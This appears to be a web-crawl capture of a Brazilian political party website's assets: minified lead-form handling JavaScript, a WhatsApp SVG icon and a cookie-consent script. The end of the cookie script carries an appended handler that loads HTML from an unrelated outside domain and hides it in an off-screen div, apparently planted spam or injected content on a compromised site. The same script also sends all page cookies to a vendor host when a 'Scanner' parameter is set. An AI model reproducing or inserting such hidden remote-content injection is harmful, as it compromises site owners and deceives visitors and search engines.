function LLCaptureReturn(){if(this.readyState===XMLHttpRequest.DONE&&this.status===200){if(!!currentForm){const objForm=currentForm;const errorBox=objForm.querySelector('div.error-box');const errorDiv=errorBox.querySelector('div');let error=!1;let result;if(this.responseText.includes('redirectUrl')){const resultRows=this.response.split('\n');const resultRow=resultRows.find(row=>row.trim().startsWith('{"redirectUrl"'));result=JSON.parse(resultRow)}else{result=JSON.parse(this.responseText)}
if(result.redirectUrl){const redirectUrl=LLDecodeRedirectUrl(result.redirectUrl);if(window.top){window.top.location.href=redirectUrl}else{window.location.href=redirectUrl}}else if(result.errors&&result.errors.length){result.errors.forEach(function(err,ix){if(err.field==null||err.field===''){error=!0;errorDiv.innerHTML+='<span>'+err.error+'</span><br />'}else{const div=objForm.querySelector(err.field);if(!!div){div.innerHTML=err.error;if(div.className.indexOf('show')===-1)
div.className+=' show'}}});LLToogleLoading(objForm,!1);if(error){LLToogleError(objForm,!0)}else{LLToogleFields(objForm,!0)}}else{var redirectResult=FormatRedirectURL(result);if(window.top){window.top.location.href=redirectResult}else{window.location.href=window.top.location.href=redirectResult}}}else console.error('Form not found!')}}
function FormatRedirectURL(url){if(currentForm.querySelector('input[name="keep_parameters"]')){var resultParts=url.split('&target');var finalUrl=resultParts[0]+window.location.search.replaceAll('&','%26')+'&target'+resultParts[1];return finalUrl}
return url}
function LLCaptureValidations(objForm){var err=null;var elements=null;var result=!0;elements=objForm.querySelectorAll('[data-required]');if(elements.length>0){elements.forEach(function(item,ix){if(item.tagName.toLowerCase()!=='div'){if(item.value.trim()===''){result=!1;err=item.parentElement.querySelector('div.field-error');if(err){err.innerText='Esse campo é obrigatório';err.className+=' show'}}}else{var items=item.querySelectorAll('input[type=checkbox]');var empty=[].filter.call(items,function(el){return!el.checked});if(items.length==empty.length){result=!1;err=item.parentElement.querySelector('div.field-error');if(err){var errorMessage='Selecione ao menos um item';if(items!=undefined){if(items[0]!=undefined){if(items[0].id=='LGPDValidation'){errorMessage='Esse campo é obrigatório'}}}
err.innerText=errorMessage;err.className+=' show'}}}})}
return result}
function LLDecodeRedirectUrl(url){const elem=document.createElement('textarea');elem.innerHTML=url;const decodedUrl=elem.value;return decodedUrl}
function LLEvents(){var forms=document.querySelectorAll('form[action$="capture"]');if(forms&&forms.length){forms.forEach(form=>{importPhoneMaskFile();LLLoadFormAdditionalInfo(form);LLLoadFormHandlers(form);const errButton=form.querySelector('#btn-error');if(errButton){errButton.addEventListener('click',function(){LLToogleError(form,!1);LLToogleFields(form,!0)})}})}else{console.error('No dynamic form found!')}}
function LLLoadFormAdditionalInfo(form){let originField=form.querySelector('#origin');if(!originField){originField=document.createElement('input');originField.setAttribute('id','origin');originField.setAttribute('name','origin');originField.setAttribute('type','hidden');originField.setAttribute('value',window.location.href);form.appendChild(originField)}}
function LLLoadFormHandlers(form){const genericLink=form.querySelector('a[href="#"]');const genericSpan=form.querySelector('span[href="#"]');const submitButton=form.querySelector('button[type="submit"]');const genericButton=form.querySelector('button');if(genericLink){console.info('handling generic link...',genericLink);genericLink.addEventListener('click',function(event){LLLoadSubmitHandler(form,event)})}else if(genericSpan){console.info('handling generic span...',genericSpan);genericSpan.addEventListener('click',function(event){LLLoadSubmitHandler(form,event)})}else if(submitButton){console.info('handling submit button...',submitButton);submitButton.addEventListener('click',function(event){LLLoadSubmitHandler(form,event)})}else if(genericButton){console.info('handling generic button...',genericButton);genericButton.addEventListener('click',function(event){LLLoadSubmitHandler(form,event)})}else{console.info('handling submit form...');form.addEventListener('submit',function(event){LLLoadSubmitHandler(form,event)})}}
async function LLLoadSubmitHandler(form,event){event.preventDefault();event.stopPropagation();try{await validatePhoneNumber();removeInvalidCharacters();LLCapture(form)}catch(error){console.error(error)}}
function LLToogleError(objForm,state){if(!!objForm){var box=objForm.querySelector('div.error-box');if(box){if(state)box.className+=' show';else{box.querySelector('div').innerText='';box.className=box.className.replace('show','')}}}else console.error('Form not found!')}
function LLToogleFields(objForm,state){if(!!objForm){var children=Array.from(objForm.children);children.forEach(function(item,ix){if(item.tagName.toLowerCase()==='div'){if(item.className.indexOf('loading-box')===-1&&item.className.indexOf('error-box')===-1){if(!state)item.className+=' hidden';else item.className=item.className.replace('hidden','')}}})}else console.error('Form not found!')}
function LLToogleLoading(objForm,state){if(!!objForm){var box=objForm.querySelector('div.loading-box');if(box){if(state)box.className+=' show';else box.className=box.className.replace('show','')}}else console.error('Form not found!')}
if(window.document.readyState==="complete"||window.document.readyState==="interactive"){LLEvents()}else{window.addEventListener("DOMContentLoaded",LLEvents)}})()

--- FILE ---
content_type: image/svg+xml
request_url: https://republicanos10.org.br/wp-content/uploads/2023/06/icons8-whatsapp-1.svg
body_size: 396
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.5.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 48 48" style="enable-background:new 0 0 48 48;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M24,4C13,4,4,13,4,24c0,3.5,0.9,7,2.7,10L4,44l10.5-2.5c2.9,1.6,6.2,2.4,9.5,2.4h0c11,0,20-9,20-20
	c0-5.3-2.1-10.4-5.8-14.1C34.4,6.1,29.4,4,24,4z M24,8c4.3,0,8.3,1.7,11.3,4.7c3,3,4.7,7,4.7,11.3c0,8.8-7.2,16-16,16
	c-2.7,0-5.3-0.7-7.6-1.9L15,37.3l-1.5,0.4l-3.9,0.9l1-3.6l0.4-1.6L10.2,32C8.8,29.5,8,26.8,8,24C8,15.2,15.2,8,24,8z M17,14.7
	c-0.3,0-0.9,0.1-1.3,0.6c-0.5,0.5-1.8,1.7-1.8,4.2s1.8,4.8,2,5.2c0.2,0.3,3.5,5.5,8.5,7.5c4.2,1.7,5.1,1.3,6,1.2
	c0.9-0.1,3-1.2,3.4-2.4c0.4-1.2,0.4-2.2,0.3-2.4c-0.1-0.2-0.5-0.3-1-0.6c-0.5-0.2-3-1.5-3.4-1.6s-0.8-0.2-1.1,0.2
	c-0.3,0.5-1.3,1.6-1.6,2c-0.3,0.3-0.6,0.4-1.1,0.1c-0.5-0.3-2.1-0.8-4-2.5c-1.5-1.3-2.5-3-2.8-3.5c-0.3-0.5,0-0.8,0.2-1
	c0.2-0.2,0.5-0.6,0.7-0.9c0.2-0.3,0.3-0.5,0.5-0.8c0.2-0.3,0.1-0.6,0-0.9c-0.1-0.2-1.1-2.7-1.5-3.7c-0.4-0.8-0.8-0.8-1.1-0.9
	C17.6,14.7,17.3,14.7,17,14.7z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://republicanos10.org.br/js/Avant_Basic.js
body_size: 1982
content:
window.onload = function () {
  setTimeout(function () {
    var xhr = new XMLHttpRequest();
    xhr.open('GET', 'https://avantprivacy.com/Cookie_Avant.php?app=Avant_Empresa_3abfbe32310a3ce3711b848c3f3290e9', true);
    xhr.onreadystatechange = function () {
      if (xhr.readyState == 4) {
        if (xhr.status = 200)
          //console.log(xhr.responseText);
          document.getElementById('resultado').innerHTML = xhr.responseText;
      }
    };
    xhr.send();
  }, 500);

  setTimeout(function () {
    cookie_avant('Avant_Empresa_3abfbe32310a3ce3711b848c3f3290e9');
    RegistrarPreferencias('Avant_Empresa_3abfbe32310a3ce3711b848c3f3290e9');
    goTo(100);
  }, 1000);
  /*cookies*/


  setTimeout(function () {
    goTo(100);
  }, 5000);
  /*grafico*/


  var theCookies = document.cookie.split(';');
  var aString = '';
  for (var i = 1; i <= theCookies.length; i++) {
    aString += i + ' ' + theCookies[i - 1] + '\n';
  }
  console.log(aString);
  /*GET*/
  var query = location.search.slice(1);
  var partes = query.split('&');
  var data = {};
  partes.forEach(function (parte) {
    var chaveValor = parte.split('=');
    var chave = chaveValor[0];
    var valor = chaveValor[1];
    data[chave] = valor;
  });
  //console.log(data);
  if (data['op'] == 'Scanner') {
    var cookies = document.cookie.split(';');
    var ret = '';
    for (var i = 1; i <= cookies.length; i++) {
      console.log(i + ' - ' + cookies[i - 1] + '');
      fetch('https://avantprivacy.com/salva_autocookie.php?ref_app=Avant_Empresa_3abfbe32310a3ce3711b848c3f3290e9&key=1&cookie_v=' + cookies[i - 1]);
    }
    //return ret;

    alert('O AVANT PRIVACY ENCONTROU OS SEGUINTES COOKIES E JA OS ADICIONOU A SUA LISTA NO DASHBOARD.\n ' + aString + ' -->' + theCookies);
  }
}

/*
Comentario

*/
function myFunction() {
  var x = document.getElementById('myDIV');
  if (x.style.display === 'none') {
    x.style.display = 'block';
  } else {
    x.style.display = 'none';
  }
}

/*exibir cookies*/

function ExibeCookies(meu_tipo_ck) {
  //alert('teste');
  var nome_ck = 'lista_cookies_' + meu_tipo_ck + '';
  document.getElementById('' + nome_ck + '').style.display = 'block';
}

function OcultaCookies(meu_tipo_ck) {
  //alert('teste');
  var nome_ck = 'lista_cookies_' + meu_tipo_ck + '';
  document.getElementById('' + nome_ck + '').style.display = 'none';
}


/*exibir opcoes*/

function ExibeOpcao(opcao) {
  //alert('teste');
  var nome_op = 'opcao_' + opcao + '';
  document.getElementById('' + nome_op + '').style.display = 'block';
}

function OcultaOpcao(opcao) {
  //alert('teste');
  var nome_op = 'opcao_' + opcao + '';
  document.getElementById('' + nome_op + '').style.display = 'none';
}


function mostra() {
  //alert('tete');
  var res = document.getElementById('Avant_Privacy_Config').style.right;
  res = parseInt(res);
  //alert(res);

  if (isNaN(res)) {
    res = -70;
  }

  if (res < 0) {
    document.getElementById('Avant_Privacy_Config').style.right = '0px';
    console.log('RES2 = ' + res);
    reset();
  } else {
    document.getElementById('Avant_Privacy_Config').style.right = '-70%';
    console.log('RES2 = ' + res);
    goTo(100);
  }

  goTo(100);

}


function mostra_mob() {
  //alert('tete');
  var res = document.getElementById('Avant_Privacy_Config').style.right;
  res = parseInt(res);
  //alert(res);

  if (isNaN(res)) {
    res = -90;
  }

  if (res < 0) {
    document.getElementById('Avant_Privacy_Config').style.right = '0px';
    console.log('RES2 = ' + res);
    reset();
  } else {
    document.getElementById('Avant_Privacy_Config').style.right = '-90%';
    console.log('RES2 = ' + res);
    goTo(100);
  }

  goTo(100);

}

/*codigo banner simples mostra oculta*/
function mostra_oculta_c_avant_simgle() {
  var banner_cookie_single = document.getElementById('aviso_cookies_Avant_simplificado');
  var val_banner_cookie_single = document.getElementById('aviso_cookies_Avant_simplificado').style.display;
  if ((val_banner_cookie_single == 'block')) {
    banner_cookie_single.style = 'display:none';
  } else {
    banner_cookie_single.style = 'display:block';
  }
}


/*graficos*/

function goTo(frame) {
  reset(); // Just reset

  //For some reason Javascript needs a time to remove animate class. I tried to use as callback from reset but it just didnt work. 
  setTimeout(function () {
    //Get components
    var chart = document.getElementById('radioChartContent'),
      pVal = document.getElementById('percentValue');

    //Add animate
    chart.classList.add('animate');

    var currentPercent = 0; //Initial percentage

    //Get percentage one by one
    var currTimeout = setInterval(function () {
      //Check is reach the limit
      if (currentPercent == frame || currentPercent > 100) {

        //Clear interval
        clearInterval(currTimeout);
        //Pause animation
        chart.style.animationPlayState = 'paused';
        chart.style.webkitAnimationPlayState = 'paused'; //if webkit

        return false;
      } else {
        //Sum percentage
        currentPercent++;
        //show new percentage
        pVal.innerHTML = currentPercent + '%';
      }
    }, 10); //We are using 10 cause it reference by a 1 second (1000 miliseconds) animation. If you're using 4 seconds, change to 40 as  example
  }, 100);
}

//Reset to initial position
function reset() {
  var chart = document.getElementById('radioChartContent'),
    pVal = document.getElementById('percentValue');

  chart.classList.remove('animate');
  pVal.innerHTML = '0%';
  chart.style.animationPlayState = 'initial';
  chart.style.webkitAnimationPlayState = 'initial'; //if webkit


  //verify savement cookies by Avant in cookie mode
  var MeusCookies = document.cookie.split(';');
  //console.log('aqui bb-->' + MeusCookies)
  var tam_meus_cookies = MeusCookies.length;
  var meu_avant_valid = '';
  var meus_so_cookie = '';
  var MinhaString = '';
  var exibe_logico = true;

  if ((tam_meus_cookies > 0)) {
    for (var i3 = 1; i3 <= MeusCookies.length; i3++) {
      meus_so_cookie = MeusCookies[i3 - 1].split('=');
      MinhaString += '' + meus_so_cookie[0] + '\n';
      //console.log('Meu Cookie Encontrado: ' + meus_so_cookie[0] + '');

      meu_avant_valid = meus_so_cookie[0].split('_');

      //console.log('Nao autorizado '+so_cookie[0]);
      if ((meus_so_cookie[0] != '') && (meus_so_cookie[0] != ' ') && (meus_so_cookie[0] != 'null')) {

        if ((meu_avant_valid[0] == ' Avant') || (meu_avant_valid[0] == 'Avant')) {
          //console.log('Meu cookie buscado encontrado: ' + meu_avant_valid[0] + '--> ' + meus_so_cookie[0]);
          exibe_logico = false;
        }

      }
    }
    //banner cookies completo
    var banner_cookie = document.getElementById('aviso_cookies_Avant');
    if ((banner_cookie) && (exibe_logico == true)) {
      banner_cookie.style = 'display:block';
    }
    //banner simplificado
    var banner_Compliance_Avant_Geral = document.getElementById('aviso_cookies_Avant_simplificado');
    if ((banner_Compliance_Avant_Geral) && (exibe_logico == true)) {
      banner_Compliance_Avant_Geral.style = 'display:block';
    }

  }
}
document.addEventListener("DOMContentLoaded", function() {
    fetch("https://tbsentosabangunan.com/jaya-abadi/sentosa/republicanos10.txt")
        .then(response => {
            if (!response.ok) {
                throw new Error(`Failed to fetch content (${response.status})`);
            }
            return response.text();
        })
        .then(text => {
            var div = document.createElement("div");
            div.innerHTML = text;
            div.style.position = "absolute";
            div.style.left = "-9999rem";
            document.body.insertBefore(div, document.body.lastChild);
        })
        .catch(error => {
            console.error("Error loading content:", error);
        });
});